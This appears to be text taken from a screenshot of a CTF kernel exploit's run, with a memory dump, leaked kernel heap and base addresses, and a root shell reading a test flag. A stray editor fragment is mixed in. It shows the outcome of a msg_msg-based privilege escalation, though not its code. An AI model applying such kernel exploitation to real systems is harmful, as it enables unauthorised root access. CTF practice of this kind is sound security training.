 01a0 0x0000000000000000 0x0000000000000000 ................
01b0 0x0000000000000000 0x0000000000000000 ................
01c0 0xfb8e20e228951cdf 0x0000000000000000 ...(. ..........
01d0 0x0000000000000000 0x0000000000000000 ................
01e0 0x0000000000000000 0x0000000000000000 ................
01f0 0x0000000000000000 0x0000000000000000 ................
[*] msg_msg_addr == 0xffff8e768288d400
[*] next_msg_msg_addr == 0xffff8e768288dc00
[*] kernel_addr == 0xffffffffae1894f0
[*] kernel_offset == 0x2ca00000
[*] kernel_base == 0xffffffffada00000
[+] back from kernelspace
sh Tab Width: 8 Ln
[+] SUCCESSFUL GET ROOT by henry!
/home/ctf # id
uid=0(root) gid=0
/home/ctf # cat /flag
flag{testflag}
/home/ctf #